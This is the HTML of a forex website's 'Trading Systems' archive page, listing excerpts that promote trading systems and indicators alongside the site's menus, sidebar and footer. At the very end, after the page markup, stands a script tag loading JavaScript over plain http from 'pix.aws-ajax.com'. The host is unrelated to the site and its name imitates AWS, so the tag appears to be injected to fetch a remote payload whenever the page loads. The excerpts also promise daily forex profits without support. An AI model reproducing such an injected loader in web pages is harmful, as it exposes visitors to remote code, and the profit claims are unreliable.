	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	

	<div class="content">
	
		
			
		<div class="page-head">
		
			<h1 class="page-title">
				Trading Systems			</h1>
			
						
			<div class="stripe-line"></div>

					</div>
		
				
				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/fx-eagle-dashboard-forex-system-trading-signals-every-day-pro%ef%ac%81ts/">FX Eagle Dashboard Forex System- Trading Signals For Every Day Proﬁts</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>February 12, 2020</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on FX Eagle Dashboard Forex System- Trading Signals For Every Day Proﬁts</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/fx-eagle-dashboard-forex-system-trading-signals-every-day-pro%ef%ac%81ts/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2020/02/FX-Eagle-Dashboard-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/fx-eagle-dashboard-forex-system-trading-signals-every-day-pro%ef%ac%81ts/"></div>FX Eagle Dashboard Forex System- Trading Signals For Every Day Proﬁts  FX Eagle is a brand new trading software that can bring amazing forex profits every day. It combines the best trend trading dashboard with the best trading signals to make the most out of the forex market every day! Once you employ FX Eagle, you will realize the stability &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/fx-eagle-dashboard-forex-system-trading-signals-every-day-pro%ef%ac%81ts/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/fx-eagle-dashboard-forex-system-trading-signals-every-day-pro%ef%ac%81ts/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/fx-eagle-code-forex-system-trend-dashboard-trading-signals/">FX Eagle Code Forex System &#8211; Trend Dashboard And Trading Signals</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>January 9, 2020</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on FX Eagle Code Forex System &#8211; Trend Dashboard And Trading Signals</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/fx-eagle-code-forex-system-trend-dashboard-trading-signals/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2020/01/forex-vcrush-code-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/fx-eagle-code-forex-system-trend-dashboard-trading-signals/"></div>FX Eagle Code Forex System &#8211; Trend Dashboard And Trading Signals  Forex VCrush Code will make you a consistent trader and returns many profitable trades that could potentially give you the desired results you have been looking for. Forex VCrush Code works equally as good for swing traders, day traders, and scalpers… That is because the VCrush system is designed to work on &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/fx-eagle-code-forex-system-trend-dashboard-trading-signals/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/fx-eagle-code-forex-system-trend-dashboard-trading-signals/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/forex-stryder-new-trading-concept-and-breakthrough-mathematical-technology/">Forex Stryder- New Trading Concept And Breakthrough Mathematical Technology</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>December 22, 2019</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Forex Stryder- New Trading Concept And Breakthrough Mathematical Technology</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/forex-stryder-new-trading-concept-and-breakthrough-mathematical-technology/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2019/12/Forex-Stryder-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/forex-stryder-new-trading-concept-and-breakthrough-mathematical-technology/"></div>Forex Stryder- New Trading Concept And Breakthrough Mathematical Technology A chart is like a map, the more information each one provides, the better the chance of reaching your destination safely. Candle charts display a more detailed and accurate map of the market than do bar charts. A Japanese book that I had translated stated, &#8220;It is not an exaggeration to &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/forex-stryder-new-trading-concept-and-breakthrough-mathematical-technology/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/forex-stryder-new-trading-concept-and-breakthrough-mathematical-technology/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/decision-bar-indicator-profitable-strategy-swing-daytrading/">Decision Bar Indicator &#8211; Profitable strategy for swing Daytrading</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>October 10, 2019</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Decision Bar Indicator &#8211; Profitable strategy for swing Daytrading</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/decision-bar-indicator-profitable-strategy-swing-daytrading/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2019/10/2019-10-10_20-03-01-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/decision-bar-indicator-profitable-strategy-swing-daytrading/"></div>Decision Bar Indicator &#8211; Profitable strategy for swing Daytrading DecisionBar trading is real trading. As a DecisionBar Trader you won&#8217;t get bogged down looking at countless indicators, which give diverging signals, or trying to evaluate arcane mathematical relationships. As a DecisionBar Trader you will come to understand that successful trading boils down to accomplishing four things. 1) Identifying When a Potential &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/decision-bar-indicator-profitable-strategy-swing-daytrading/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/decision-bar-indicator-profitable-strategy-swing-daytrading/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/xardfx-forex-trading-system-2020-best-trading-results/">XARDFX forex trading system 2020 &#8211; best trading results</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>September 2, 2019</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on XARDFX forex trading system 2020 &#8211; best trading results</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/xardfx-forex-trading-system-2020-best-trading-results/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2019/09/x-trade-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/xardfx-forex-trading-system-2020-best-trading-results/"></div>In conclusion, I would like to share a few powerful tips that will help you get the most out of trading this system and give you the very best results. The system can be applied to all time frames and currency pairs with equal success, but I personally prefer to trade it on the following pairs as they tend to perform the &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/xardfx-forex-trading-system-2020-best-trading-results/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/xardfx-forex-trading-system-2020-best-trading-results/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/cycle-daytrader-forex-system/">Cycle Daytrader Forex System</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>August 20, 2019</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Cycle Daytrader Forex System</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/cycle-daytrader-forex-system/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2019/08/Cycle-Daytrader-system-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/cycle-daytrader-forex-system/"></div>Buy Entry: Blue dot in Blue box. If the blue dot is before the formation of the blue box, then ignore the signal. The best signals are when the blue dot is inside the blue box and the same for the red dot inside the red box for sell signals. The DTM will plot the boxes automatically according to the &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/cycle-daytrader-forex-system/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/cycle-daytrader-forex-system/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
		
			<div class="pagination">
		<span class="pages">Page 1 of 55</span><span class="current">1</span><a href="https://forexwinners.org/forex/category/trading-systems/page/2/" class="page" title="2">2</a><a href="https://forexwinners.org/forex/category/trading-systems/page/3/" class="page" title="3">3</a><a href="https://forexwinners.org/forex/category/trading-systems/page/4/" class="page" title="4">4</a><a href="https://forexwinners.org/forex/category/trading-systems/page/5/" class="page" title="5">5</a>					<span id="tie-next-page">
					<a href="https://forexwinners.org/forex/category/trading-systems/page/2/" >&raquo;</a>					</span>
					<a href="https://forexwinners.org/forex/category/trading-systems/page/10/" class="page" title="10">10</a><a href="https://forexwinners.org/forex/category/trading-systems/page/20/" class="page" title="20">20</a><a href="https://forexwinners.org/forex/category/trading-systems/page/30/" class="page" title="30">30</a><span class="extend">...</span><a href="https://forexwinners.org/forex/category/trading-systems/page/55/" class="last" title="Last &raquo;">Last &raquo;</a>	</div>
			
	</div> <!-- .content -->

<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867" selected="selected">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2025 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"39b2ec98b5","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>